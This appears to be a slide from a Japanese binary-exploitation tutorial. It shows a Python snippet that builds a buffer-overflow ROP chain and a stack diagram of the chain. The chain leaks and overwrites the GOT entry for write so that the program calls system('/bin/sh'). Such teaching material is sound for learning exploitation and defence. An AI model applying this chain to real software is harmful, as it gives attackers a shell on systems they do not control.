 150

攻撃の組み立て

つまり，スタックに仕込むデータは以下のようになる

buf = "A"*140

# write(STDOUT, got_write, 4)

buf += p(plt_write) + p(p3ret) + p(1) + p(got_write) + p(4)

# read(STDIN, data, 8)

buf += p(plt_read) + p(p3ret) + p(0) + p(data) + p(8)

# read(STDIN, got_write, 4)

buf += p(plt_read) + p(p3ret) + p(0) + p(got_write) + p(4)

# write(data) # system("/bin/sh")

buf += p(plt_write) + p(0xdeadbeef) + p(data)

f.write(buf)

arg1
arg2
arg3
unknown
buffer[128]
align
align
Old $EBP
plt_write
p3ret
1(=stdout)
got_write
4
plt_read
p3ret
0(=stdin)
.data
8
plt_read
p3ret
0(=stdin)
got_write
4
plt_write
0xdeadbeef
.data